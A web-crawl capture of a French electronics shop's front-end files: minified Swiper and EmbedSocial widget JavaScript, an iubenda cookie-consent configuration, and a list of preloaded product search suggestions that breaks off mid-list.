0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","_virtualUpdated","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","autoplayTimeLeft","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","init","keyPress","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slidesUpdated","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,{slots:n,emit:t}){const{tag:i,wrapperTag:a}=e,s=D("swiper"),l=D(null),o=D(!1),r=D(!1),d=D(null),p=D(null),c=D(null),S={value:[]},f={value:[]},g=D(null),b=D(null),w=D(null),u=D(null),{params:h,passedParams:v}=xe(e,!1);ue(n,S,f),c.value=v,f.value=S.value;const y=()=>{ue(n,S,f),o.value=!0};h.onAny=(E,...m)=>{t(E,...m)},Object.assign(h.on,{_beforeBreakpoint:y,_containerClasses(E,m){s.value=m}});const T={...h};if(delete T.wrapperClass,p.value=new ge(T),p.value.virtual&&p.value.params.virtual.enabled){p.value.virtual.slides=S.value;const E={cache:!1,slides:S.value,renderExternal:m=>{l.value=m},renderExternalUpdate:!1};U(p.value.params.virtual,E),U(p.value.originalParams.virtual,E)}Ee(()=>{!r.value&&p.value&&(p.value.emitSlidesClasses(),r.value=!0);const{passedParams:E}=xe(e,!1),m=gi(E,c.value,S.value,f.value,L=>L.props&&L.props.key);c.value=E,(m.length||o.value)&&p.value&&!p.value.destroyed&&hi({swiper:p.value,slides:S.value,passedParams:E,changedParams:m,nextEl:g.value,prevEl:b.value,scrollbarEl:u.value,paginationEl:w.value}),o.value=!1}),Pe("swiper",p),qe(l,()=>{Ye(()=>{vi(p.value)})}),Ce(()=>{d.value&&(mi({el:d.value,nextEl:g.value,prevEl:b.value,paginationEl:w.value,scrollbarEl:u.value,swiper:p.value},h),t("swiper",p.value))}),Me(()=>{p.value&&!p.value.destroyed&&p.value.destroy(!0,!1)});function P(E){return h.virtual?Si(p,E,l.value):(E.forEach((m,L)=>{m.props||(m.props={}),m.props.swiperRef=p,m.props.swiperSlideIndex=L}),E)}return()=>{const{slides:E,slots:m}=ue(n,S,f);return N(i,{ref:d,class:Re(s.value)},[m["container-start"],N(a,{class:pi(h.wrapperClass)},[m["wrapper-start"],P(E),m["wrapper-end"]]),Ne(e)&&[N("div",{ref:b,class:"swiper-button-prev"}),N("div",{ref:g,class:"swiper-button-next"})],Fe(e)&&N("div",{ref:u,class:"swiper-scrollbar"}),$e(e)&&N("div",{ref:w,class:"swiper-pagination"}),m["container-end"]])}}},Ci={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},swiperSlideIndex:{type:Number,default:void 0,required:!1},zoom:{type:Boolean,default:void 0,required:!1},lazy:{type:Boolean,default:!1,required:!1},virtualIndex:{type:[String,Number],default:void 0}},setup(e,{slots:n}){let t=!1;const{swiperRef:i}=e,a=D(null),s=D("swiper-slide"),l=D(!1);function o(p,c,S){c===a.value&&(s.value=S)}Ce(()=>{!i||!i.value||(i.value.on("_slideClass",o),t=!0)}),je(()=>{t||!i||!i.value||(i.value.on("_slideClass",o),t=!0)}),Ee(()=>{!a.value||!i||!i.value||(typeof e.swiperSlideIndex<"u"&&(a.value.swiperSlideIndex=e.swiperSlideIndex),i.value.destroyed&&s.value!=="swiper-slide"&&(s.value="swiper-slide"))}),Me(()=>{!i||!i.value||i.value.off("_slideClass",o)});const r=We(()=>({isActive:s.value.indexOf("swiper-slide-active")>=0,isVisible:s.value.indexOf("swiper-slide-visible")>=0,isPrev:s.value.indexOf("swiper-slide-prev")>=0,isNext:s.value.indexOf("swiper-slide-next")>=0}));Pe("swiperSlide",r);const d=()=>{l.value=!0};return()=>N(e.tag,{class:Re(`${s.value}`),ref:a,"data-swiper-slide-index":typeof e.virtualIndex>"u"&&i&&i.value&&i.value.params.loop?e.swiperSlideIndex:e.virtualIndex,onLoadCapture:d},e.zoom?N("div",{class:"swiper-zoom-container","data-swiper-zoom":typeof e.zoom=="number"?e.zoom:void 0},[n.default&&n.default(r.value),e.lazy&&!l.value&&N("div",{class:"swiper-lazy-preloader",onVnodeMounted:p=>{p.el&&(p.el.lazyPreloaderManaged=!0)}})]):[n.default&&n.default(r.value),e.lazy&&!l.value&&N("div",{class:"swiper-lazy-preloader",onVnodeMounted:p=>{p.el&&(p.el.lazyPreloaderManaged=!0)}})])}};export{Ti as N,wi as P,ge as S,Ci as a,xi as b,ie as c,K as d,ne as e,k as f,W as g,Be as h,yi as i,A as m,Z as s};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/48577504.js
body_size: 17392
content:
_iub.csRC = { consApiKey: 'TZwkZ2RHZPCSQ5AfxBX8Cm0KVVwIgUbA', consentDatabasePublicKey: 'bCOEBqz9WxJhbBM3zlHGuNn3Ui3PqTmv', publicId: '3a156464-499b-461b-b03f-21a2bc722401', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [5,4,1];
_iub.cpUpd = 1740040537;
_iub.csFeatures = {"geolocation_setting":false,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":"fr","mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"fadpApplies":true,"floatingPreferencesButtonDisplay":"bottom-right","lang":"fr","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3935987,"storage":{"useSiteId":true},"usprApplies":true,"cookiePolicyId":48577504,"banner":{"acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","brandBackgroundColor":"#41474B","brandTextColor":"#000000","closeButtonDisplay":false,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":"[data-uri]","ownerName":false,"position":"float-top-center","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#0073CE","rejectButtonDisplay":true,"showTitle":false,"textColor":"#000000"}};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/WidgetFooter-0qyYr5YD.js
body_size: 4864
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/LayoutFeed-CX9I9K9-.js","assets/utilsServices-C7HyKjMK.js","assets/ajaxService-DrDR2yKI.js","assets/constants-GjUX_x0S.js","assets/utility-wX7yVmvq.js","assets/ProductCardsSliderContainer.vue_vue_type_script_setup_true_lang-D5HNZs5j.js","assets/LogoTypeRenderer-BgqhXg1s.js","assets/_plugin-vue_export-helper-DlAUqK2U.js","assets/PictureElement-DgemiuTi.js","assets/PictureElement-BXX8lND6.css","assets/ClassicCard-C_uuHM-w.js","assets/playerMixin-CK2tV6oB.js","assets/ButtonElement-ilt8j2b0.js","assets/ButtonElement-hazt-8gh.css","assets/cardMixins-CFWztFTH.js","assets/sanatizer-DazFQN6N.js","assets/ClassicCard-CNtcbaaM.css","assets/es-live-base-glV-T6SX.js","assets/ProductCardsSliderContainer-CvzQ4sig.css","assets/LayoutFeed-CqmjyjY6.css","assets/LayoutSlider-t1hpkJD9.js","assets/swiper-vue-B0_axT-y.js","assets/keyboard-SDD51WzZ.js","assets/autoplay-C5ui65Zf.js","assets/grid-B7EjJLF-.js","assets/LayoutSlider-BIvGlFZY.css","assets/LayoutPopup-CioQbpqP.js","assets/LayoutPopup-CsDLQ0A1.css","assets/swiper-C2J0D0kV.css","assets/grid-BoYVoAWi.css","assets/LayoutBadge-Cfl1AyhV.js","assets/BaseAvatarGroupElement.vue_vue_type_style_index_0_lang-Bmi864sy.js","assets/BaseHeartIcon-D0Jmx-jA.js","assets/BaseAvatarGroupElement-D_Rvb0bc.css","assets/HeaderRatingElement-CF38UwQp.js","assets/HeaderRatingElement-CGNAMeS5.css","assets/LayoutBadge-DdU7pzZd.css"])))=>i.map(i=>d[i]);
import{n as X,o as Y,_ as T}from"./utilsServices-C7HyKjMK.js";import{_ as R}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{y as x,c as h,o as d,h as j,p as M,w as Z,B as G,N as $,j as D,F as I,a as B,t as J,u as A,b as v,r as U,d as N,v as O,H as g,J as S}from"./ajaxService-DrDR2yKI.js";const w=e=>{const o={selectedElementsAlignment:e.card.elementsAlignment,selectedImagePosition:e.card.imagePosition,imageShape:e.card.imageShape,selectedImageFillMode:e.card.imageFillMode,showDate:e.general.showDate,dateFormat:e.card.dateFormat,starColor:e.card.starsColor,showAvatarImg:e.card.showAvatar,showLogo:e.card.showSourceLogo,showPostCaption:e.card.showPostCaption,showStars:e.card.showRating,showImage:e.card.showPhotosAndVideos,displayCaptionTextStyle:e.card.displayCaptionTextStyle,showTextToggle:e.card.showText,linkLocation:e.card.linkLocation,equalCardHeight:e.card.equalCardHeight,cardType:e.card.cardType,customCss:e.custom_css.customCss,columns:e.layout_and_theme.columns,columnsOnMobile:e.layout_and_theme.columnsOnMobile,cardSpacing:e.layout_and_theme.cardSpacing,cornerRadius:e.card.cornerRadius,filterBySource:e.filters.filterBySource,language:e.general.widgetLanguage,paddingSize:e.card.paddingSize,globalCtaData:e.cta,widgetTheme:e.layout_and_theme.chooseWidgetTheme,widgetLanguage:e.general.widgetLanguage,captionTextColor:e.card.captionTextColor,reviewersNamePreview:e.card.reviewersNamePreview,enableLargeImages:e.card.enableHighQuialityImages,enableVideoAutoplay:e.card.enableVideoAutoplay,videoAutoplayType:e.card.videoAutoplayType,showFeedUsername:e.card.showUsername,cardBackgroundColor:e.card.cardBackgroundColor,profileLink:e.header.buttonLink,originalSourceLinkTarget:e.card.originalSourceLinkTarget,ratingIcon:e.card.ratingIcon,customCaptionTextRows:e.card.customCaptionTextRows,showReviewTitle:e.card.showReviewTitle,showAiTitle:e.card.generateReviewAITitles,aiCaptionTranslator:e.general.aiCaptionTranslator,showSourceLocation:e.card.showSourceLocation,showProducts:e.card.showProducts,enableCustomBreakpoints:e.layout_and_theme?.enableCustomBreakpoints??!1,customBreakpoints:e.layout_and_theme?.customBreakpoints??[],priceFormatCurrencyFirst:e?.cta?.priceFormatCurrencyFirst??!1,improveCaptionAccessibility:e.general.improveCaptionAccessibility??!1,productCardStyle:e.products?.productCardStyle??"classic",enablePreRenderingLightbox:e.card.enablePreRenderingLightbox??!1};return e.card.cardType==="media"&&(o.mediaCardHoverEffects=e.card.mediaCardHoverEffects),o},ee=e=>e==="Dynamic"?"Dynamic":"Fixed",ye=({widgetSettings:e,widgetMedia:o,widgetData:r,currentPage:n,averageRating:u=null,averageRatingNumberOfReviews:a=0,numMaxMedia:t=null,shouldEnableDefaultReviewerAvatar:l=!1,aiGeneratedSummary:i=null,enableOpenAIIntegration:f=!1,inUniversalEditor:c=!1,isReviewsWidget:y=!1,enableAnalytics:p=!1,averageRatingDescriptionText:F,embeddedBaseUrl:b,methods:m,parentPageWidth:_=void 0,showTrustpilotLogo:P=!1})=>{const k=w(e),C={openLightbox:(s,L)=>m.openLightbox(s,L),cardKeyup:(s,L,Q)=>m.cardKeyup(s,L,Q)};c&&Object.assign(C,{layoutMounted:s=>m.layoutMounted(s)}),c||Object.assign(C,{cardClick:(s,L)=>m.cardClick(s,L)});const E={widgetSettings:{...k,columnsType:ee(e.layout_and_theme.columns),columnsDesktop:parseInt(e.layout_and_theme.columns),postsPerPage:e.layout_and_theme.postsPerPage,postsPerPageOnMobile:e.layout_and_theme.postsPerPageOnMobile,navigation:e.layout_and_theme.navigation,product:r.layout.product,verticalAutoPlay:e.layout_and_theme.verticalAutoPlay,enableAiGeneratedSummary:e.general.enableAiGeneratedSummary,masonryPlaceIn:e.layout_and_theme.masonryPlaceIn??"shortestColumn",fixedOrder:e.layout_and_theme.fixedOrder},layoutId:r.layout.id,widgetMedia:o,widgetData:r,shouldResizeGrid:e.layout_and_theme.cardSpacing,currentPage:n,shouldEnableDefaultReviewerAvatar:l,numMaxMedia:t,aiGeneratedSummary:i,enableOpenAIIntegration:f,inUniversalEditor:c,enableAnalytics:p,embeddedBaseUrl:b,showTrustpilotLogo:P};switch(_&&(E.parentPageWidth=_),r.layout.name){case"slider":{const s={widgetSettings:{...k,navigationArrows:e.layout_and_theme.navigationArrows,autoplaySpan:e.layout_and_theme.autoplaySpan,product:r.layout.product,widgetRows:e.layout_and_theme.widgetRows,widgetRowsOnMobile:e.layout_and_theme.widgetRowsOnMobile,enableAiGeneratedSummary:e.general.enableAiGeneratedSummary,infiniteSlider:e.layout_and_theme.infiniteSlider,highlightMedia:e.layout_and_theme.highlightMedia,fixedOrder:e.layout_and_theme.fixedOrder},widgetMedia:o,widgetData:r,filters:e.filters,postsPerPage:e.layout_and_theme.postsPerPage,shouldEnableDefaultReviewerAvatar:l,numMaxMedia:t,aiGeneratedSummary:i,enableOpenAIIntegration:f,inUniversalEditor:c,enableAnalytics:p,embeddedBaseUrl:b,showTrustpilotLogo:P};return _&&(s.parentPageWidth=_),{component:"LayoutSlider",props:s,events:{...C}}}case"feed":return{component:"LayoutFeed",props:E,events:{...C}};case"collage":return{component:"LayoutFeed",props:{widgetData:r,widgetSettings:{...k,postsPerPage:e.layout_and_theme.postsPerPage,postsPerPageOnMobile:e.layout_and_theme.postsPerPageOnMobile,navigation:e.layout_and_theme.navigation,collage:!0,fixedOrder:e.layout_and_theme.fixedOrder},layoutId:r.layout.id,filters:e.filters,widgetMedia:o,shouldResizeGrid:e.layout_and_theme.cardSpacing,currentPage:n,shouldEnableDefaultReviewerAvatar:l,inUniversalEditor:c,enableAnalytics:p,embeddedBaseUrl:b,showTrustpilotLogo:P},events:{...C}};case"popup":return{component:"LayoutPopup",props:{widgetSettings:{...k,autoplaySpan:e.layout_and_theme.autoplaySpan},widgetMedia:o,sources:r.sources,filters:e.filters,popupPosition:e.layout_and_theme.popupPosition,shouldEnableDefaultReviewerAvatar:l,isReviewsWidget:y,inUniversalEditor:c,enableAnalytics:p,embeddedBaseUrl:b,showTrustpilotLogo:P},events:{closePopup:()=>m.hidePopup(),...C}};case"badge":return{component:"LayoutBadge",props:{widgetSettings:{...k,profileLink:o[0]?.mediaLink||e.header.buttonLink},averageRating:u,numMaxMedia:t,sourceTypes:Y(r,o),badgePosition:e.layout_and_theme.badgePosition,floatPosition:e.layout_and_theme.popupPosition,showCustomerPhotos:e.card.showCustomerPhotos,inUniversalEditor:c,customSourceLogos:X(r),customBadgeLink:e.card.customBadgeLink,profilePhotoUrls:o.map(s=>s.profilePhotoUrl).filter(s=>s),averageRatingNumberOfReviews:a,buttonData:{buttonText:e.header.buttonText,buttonColor:e.header.buttonColor,buttonLink:e.header.buttonLink,buttonTextColor:e.header.buttonTextColor,buttonHoverState:e.header.buttonHoverState,buttonSize:e.header.buttonSize,buttonCornerRadius:e.header.buttonCornerRadius,buttonBorderWidth:e.header.buttonBorderWidth,buttonBorderColor:e.header.buttonBorderColor,reviewsButtonLink:e.header.buttonSource?.leaveAReviewLink,showButton:e.card.showBadgeButton,buttonStyle:e.header.buttonStyle,buttonIcon:e.header.buttonIcon,uploadButtonIcon:e.header.uploadButtonIcon},averageRatingDescriptionText:F,clickLightboxEventId:o[0]?.clickLightboxEventId,callToActionClickEventId:o[0]?.callToActionClickEventId,postClickEventId:o[0]?.postClickEventId,enableAnalytics:p,embeddedBaseUrl:b,sourceLink:o[0]?.sourceLink,showTrustpilotLogo:P},events:{closePopup:()=>m.hidePopup(),leaveAReview:()=>m.leaveAReview(),...C}};default:return{component:"span",props:{},events:{}}}},be=(e,o,r,n)=>{const u={currentPage:r,numberOfPages:n};switch(e){case"load more":return{footerComponent:"FooterLoadMore",footerProps:u,footerEvents:{paginationChange:a=>o.loadMore(a)}};case"pagination":return{footerComponent:"FooterPaginator",footerProps:u,footerEvents:{paginationChange:a=>o.paginator(a)}};case"infinite scroll":return{footerComponent:"FooterInfiniteScroll",footerProps:{currentPage:u.currentPage,numberOfPages:u.numberOfPages,mediaLength:u.widgetMediaLength,loaderColor:u.loaderColor},footerEvents:{paginationChange:a=>o.infiniteScroll(a)}};default:return{footerComponent:"span",footerProps:{},footerEvents:{}}}},Pe=e=>{switch(e){case"classic":case"portrait":return"ClassicCard";case"modern":return"ModernCard";case"media":case"product":return"MediaCard";default:return"div"}},Ce=({widgetSettings:e,updatedWidgetSettings:o,widgetHeaderPhoto:r,numMaxMedia:n,averageRating:u,averageRatingNumberOfReviews:a,isShowAverageRatingDescriptionTextForAllLayoutsUser:t=!1,isReviewsWidget:l,isInEditor:i,overridenTitle:f,isCreatedFromTemplate:c,widgetMode:y,usedIn:p,selectedLayout:F,filterMediaUrl:b,widgetTagsList:m,embeddedBaseUrl:_,widgetData:P={}})=>({updatedWidgetSettings:o,widgetHeaderPhoto:r,isReviewsWidget:l,averageRating:u,averageRatingNumberOfReviews:a,isInEditor:i,overridenTitle:f,isCreatedFromTemplate:c,widgetMode:y,usedIn:p,selectedLayout:F,filterMediaUrl:b,widgetTagsList:m,embeddedBaseUrl:_,numberOfMedia:n,widgetHeaderThumbnailStyle:e.header.widgetHeaderThumbnailStyle,starColor:e.card.starsColor,enableTitle:e.header.enableTitle,titleFontSize:e.header.titleFontSize,titleColor:e.header.titleColor,showThumbnail:e.header.thumbnailImage,showNumberOfMedia:e.header.numberOfPosts,title:e.header.title,showAverageRating:e.header.averageRating,averageRatingDescriptionText:e.card.averageRatingDescriptionText||"",showButton:e.header.showButton,showBadgeButton:e.card.showButton,buttonText:e.header.buttonText,buttonColor:e.header.buttonColor,buttonLink:e.header.buttonLink,buttonTextColor:e.header.buttonTextColor,buttonHoverState:e.header.buttonHoverState,buttonSize:e.header.buttonSize,buttonCornerRadius:e.header.buttonCornerRadius,buttonBorderWidth:e.header.buttonBorderWidth,buttonBorderColor:e.header.buttonBorderColor,reviewsButtonLink:e.header.buttonSource?.leaveAReviewLink,language:e.general.widgetLanguage,widgetTheme:e.layout_and_theme.chooseWidgetTheme,headerAlignment:e.header.headerAlignment,spaceBetweenHeaderAndFeed:e.header.spaceBetweenHeaderAndFeed,verticalAutoplay:e.layout_and_theme.verticalAutoPlay,ratingIcon:e.card.ratingIcon,buttonStyle:e.header.buttonStyle,buttonIcon:e.header.buttonIcon,uploadButtonIcon:e.header.uploadButtonIcon,headerStyle:e.card.headerStyle,showFilterKeywords:e.header.filterByKeywords,filterKeywords:e.header.filterKeywords,showWidgetTags:e.header.interactiveFilterByTag,followButtonClickEventId:e.header.followButtonClickEventId,isShowAverageRatingDescriptionTextForAllLayoutsUser:t,showReviewSourceButtons:e.header.showMultipleHeaderButtons||!1,multipleHeaderButtonsSettings:e.header.multipleHeaderButtonsSettings||{},widgetData:P}),oe={name:"WidgetLayout",components:{LayoutFeed:x(()=>T(()=>import("./LayoutFeed-CX9I9K9-.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19]))),LayoutSlider:x(()=>T(()=>import("./LayoutSlider-t1hpkJD9.js"),__vite__mapDeps([20,1,2,21,22,23,24,3,5,6,7,8,9,10,11,12,13,14,15,16,17,18,25]))),LayoutPopup:x(()=>T(()=>import("./LayoutPopup-CioQbpqP.js"),__vite__mapDeps([26,21,2,23,24,1,14,15,3,6,7,8,9,27,28,29]))),LayoutBadge:x(()=>T(()=>import("./LayoutBadge-Cfl1AyhV.js"),__vite__mapDeps([30,1,2,14,15,3,31,32,7,33,6,34,35,36])))},props:{component:{type:String,required:!0},cardProps:{type:Object,required:!0},cardEvents:{type:Object,required:!0}}};function re(e,o,r,n,u,a){return d(),h(I,null,[(d(),j(D(r.component),G(r.cardProps,$(r.cardEvents)),{"add-new-product":Z(({chosenMedia:t})=>[M(e.$slots,"empty-product",{media:t})]),_:3},16)),M(e.$slots,"default")],64)}const _e=R(oe,[["render",re]]),H={name:"FooterLoadMore",inheritAttrs:!1,props:{currentPage:{type:Number,required:!0},numberOfPages:{type:Number,required:!0},buttonColor:{type:String,default:"#0033ff"},buttonTextColor:{type:String,default:"#ffffff"},buttonHoverState:{type:String,default:"#1947ff"},buttonSize:{type:String,default:"medium"},buttonCornerRadius:{type:Number,default:3},buttonBorderWidth:{type:Number,default:0},buttonBorderColor:{type:String,default:"#0033ff"},buttonText:{type:String,default:"Load more"},language:{type:String,default:""}},emits:["pagination-change","load-more-keyup"],computed:{computedButtonPadding(){switch(this.buttonSize){case"small":return"6px 10px";case"large":return"14px 18px";default:return"10px 14px"}},computedButtonBorder(){return`${this.buttonBorderWidth}px solid ${this.buttonBorderColor}`},computedButtonCornerRadius(){return`${this.buttonCornerRadius}px`},computedButtonText(){return this.language&&this.buttonText==="Load more"?this.$wt("w_load_more"):this.buttonText}},methods:{handleLoadMoreClick(){this.$emit("pagination-change",{page:this.currentPage+1})},handleKeyup(e){e.keyCode===13&&this.handleLoadMoreClick()}}},q=()=>{A(e=>({"3a14ea9d":e.buttonColor,"16e75842":e.computedButtonBorder,"792104ba":e.computedButtonCornerRadius,"44e4bc70":e.buttonTextColor,"68ec52be":e.computedButtonPadding,"145aa9bb":e.buttonHoverState}))},z=H.setup;H.setup=z?(e,o)=>(q(),z(e,o)):q;const ae={key:0,class:"es-footer"};function te(e,o,r,n,u,a){return r.currentPage<r.numberOfPages?(d(),h("div",ae,[r.buttonText.length?(d(),h("button",{key:0,class:"es-footer-btn","aria-label":"Load more posts",onClick:o[0]||(o[0]=(...t)=>a.handleLoadMoreClick&&a.handleLoadMoreClick(...t)),onKeyup:o[1]||(o[1]=t=>a.handleKeyup(t))},J(a.computedButtonText),33)):B("",!0)])):B("",!0)}const ne=R(H,[["render",te]]),K={name:"FooterPaginator",inheritAttrs:!1,props:{currentPage:{type:Number,required:!0},numberOfPages:{type:Number,required:!0},buttonColor:{type:String,default:"#0033ff"},buttonTextColor:{type:String,default:"#ffffff"},buttonCornerRadius:{type:Number,default:3},widgetTheme:{type:String,default:"Light"}},emits:["pagination-change"],computed:{paginatorPages(){const e=[];let o=this.currentPage-1,r=this.currentPage+1;this.currentPage===1&&(o=1,r=3),this.currentPage===this.numberOfPages&&(o=this.numberOfPages-2,r=this.currentPage),this.numberOfPages===1&&(o=1,r=1),this.numberOfPages===2&&(o=1,r=2);for(let n=o;n<=r;n++)e.push(n);return e},computedButtonCornerRadius(){return`${this.buttonCornerRadius}px`}},methods:{handlePageClick(e){e!==this.currentPage&&this.$emit("pagination-change",{page:e})},handlePageKeyup(e,o){e.keyCode===13&&this.handlePageClick(o)}}},W=()=>{A(e=>({"2eb0d42a":e.computedButtonCornerRadius,"55ae3d8c":e.buttonColor,"7cacffdf":e.buttonTextColor}))},V=K.setup;K.setup=V?(e,o)=>(W(),V(e,o)):W;const ue={class:"es-page-list"},le=["aria-label","onClick","onKeyup"];function se(e,o,r,n,u,a){return d(),h("div",{class:N(["es-footer",{"es-dark-footer":r.widgetTheme==="Dark"}])},[v("ul",ue,[r.currentPage!==1?(d(),h(I,{key:0},[v("li",{class:"es-page",tabindex:"0","aria-label":"Open posts from the first page",onClick:o[0]||(o[0]=t=>a.handlePageClick(1)),onKeyup:o[1]||(o[1]=t=>a.handlePageKeyup(t,1))}," « ",32),v("li",{class:"es-page",tabindex:"0","aria-label":"Open posts from the previous page",onClick:o[2]||(o[2]=t=>a.handlePageClick(r.currentPage-1)),onKeyup:o[3]||(o[3]=t=>a.handlePageKeyup(t,r.currentPage-1))}," ‹ ",32)],64)):B("",!0),(d(!0),h(I,null,U(a.paginatorPages,t=>(d(),h("li",{key:t,class:N([{"es-active-page":t===r.currentPage},"es-page"]),tabindex:"0","aria-label":`Open posts on page ${t}`,onClick:l=>a.handlePageClick(t),onKeyup:l=>a.handlePageKeyup(l,t)},J(t),43,le))),128)),r.currentPage!==r.numberOfPages?(d(),h(I,{key:1},[v("li",{class:"es-page",tabindex:"0","aria-label":"Open posts from next page",onClick:o[4]||(o[4]=t=>a.handlePageClick(r.currentPage+1)),onKeyup:o[5]||(o[5]=t=>a.handlePageKeyup(t,r.currentPage+1))}," › ",32),v("li",{class:"es-page",tabindex:"0","aria-label":"Open posts from last page",onClick:o[6]||(o[6]=t=>a.handlePageClick(r.numberOfPages)),onKeyup:o[7]||(o[7]=t=>a.handlePageKeyup(t,r.currentPage+1))}," » ",32)],64)):B("",!0)])],2)}const ce=R(K,[["render",se]]),de={__name:"FooterInfiniteScroll",props:{currentPage:{type:Number,required:!0},numberOfPages:{type:Number,required:!0},mediaLength:{type:Number,default:0},loaderColor:{type:String,default:"#000000"}},emits:["pagination-change"],setup(e,{emit:o}){A(y=>({"647a179e":e.loaderColor}));const r=o,n=e,u=O(n.mediaLength),a=O(!1);g(()=>{f()}),S(()=>n.currentPage,()=>{c(),f()});const t=()=>{u.value!==n.mediaLength&&(a.value=!1,u.value=n.mediaLength),a.value||(r("pagination-change",{page:n.currentPage+1}),a.value=!0)},l=O(null),i=O(null),f=()=>{l.value=new IntersectionObserver(([y])=>{y.isIntersecting&&t()},{}),!(!l.value||!i.value)&&l.value.observe(i.value)},c=()=>{l.value&&l.value.disconnect()};return(y,p)=>e.currentPage<e.numberOfPages?(d(),h("div",{key:0,ref_key:"observerTarget",ref:i,class:"es-footer-loader"},p[0]||(p[0]=[v("span",{class:"es-loader"},null,-1)]),512)):B("",!0)}},pe={name:"WidgetFooter",components:{FooterLoadMore:ne,FooterPaginator:ce,FooterInfiniteScroll:de},props:{component:{type:String,required:!0},footerProps:{type:Object,required:!0},footerEvents:{type:Object,required:!0}}};function me(e,o,r,n,u,a){return d(),j(D(r.component),G(r.footerProps,$(r.footerEvents)),null,16)}const ve=R(pe,[["render",me]]);export{_e as W,be as a,ve as b,Pe as c,ye as l,Ce as w};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.3c8q3M0H7u.js
body_size: 12373
content:
window.Searchanise.preloadedSuggestions=['mini caméra','caméra surveillance','camera gsm','caméra gsm inclus','caméra voitures','iphone 4s','lecteur dvd portable','lunettes multimédia','antenne wifi','lampe led','micro sd 64 go','micro sd','macbook pro','cet accessoire pour','motorola moto g','iron cam','laser vert','casque bluetooth','camera dome','iron dome','lampe torche','projecteur usb','samsung evo','samsung disque ssd','camera recul','lampe torche led','cet accessoire pour tablette','d\'ongle wifi hdmi','camera de surveillance','velo eclairage','caméras voitures','galaxy s4','batterie solaire','radio internet','autoradio gps','samsung s4','audi a4','lampe de croissance led','micro espion','pointeur laser','souris apple','camera animaux','camera embarqu','chargeur solaire','power key','video projecteur pico','cameras de surveillance','retroviseur gps','chargeur par induction','enregistreur vocal et téléphonique','lunette espion','batterie samsung galaxy s3','storeva slim burner','clé usb audio espion','télécommande universelle','carte micro sd','souris ergonomique sans fil 1600dpi','storeva xslim rouge','pointeuse biometrique','camera embarquee','iphone x','rechercher iphone x','montre connectée','auto radio','réveil espion','dongle wi-fi hdmi','appareil photo','camera espions','gants tactiles','rechercher smartphone','adaptateur vga','sunhans booster répéteur de signal lora','stella doradus','camera auto','ordinateur portable','1 x feutre fluorescent vert','brouilleur gsm','camera ip','apple watch','iphone 6 plus','téléphone robuste','iphone factice','station d\'accueil galaxy','prolite b2780hsu','iphone 7 32go','enceinte bluetooth','brouilleur de portable','moniteur lcd 24','prolite e2482hd','imprimante 3d','camera microscope','disque dur externe','box android tv','rechercher telephone','chargeur micro usb','prolite x2783hsu','prolite b2480hs','mp3 etanche','1 x fluorescent vert','colle ecran','ipad pro','camera espion','android box tv','1 x feutre vert','camera pour voiture','mini pc','coque rigide macbook air','disque dur','tablette graphique','batterie externe','camera sans fil','etui phone 8','repeteur gsm','tablette 4g','box tv','pc portable','iphone 6s','outils demontage telephone','iphone 11 factice','drone avec camera','airpods apple','iphone 12 factice','baby phone vidéo','masque covid','moniteur lcd 22','ipad pro 12.9','antenne 4g','montre téléphone','iphone se','tablette pc','prolite b2282hd','gel hydroalcoolique','cameras embarquees','samsung s8','dash cam','ps5 console','huawei p20 lite','enceinte bluetooth portable','montre gps','nintendo switch','huawei mate 20 pro','téléphone iphone 8','iphone 11 pro','samsung galaxy','recherche iphone','telephone fixe gsm','iphone 11 pro max','xiaomi mi 9','air pods','sac a dos','recherche samsung','diagnostic auto','tablette samsung','le suivi de ma commande','iphone 14 pro max','stylo espion','hsd go','lenovo p16','iphone 16 pro max','antenne interieure 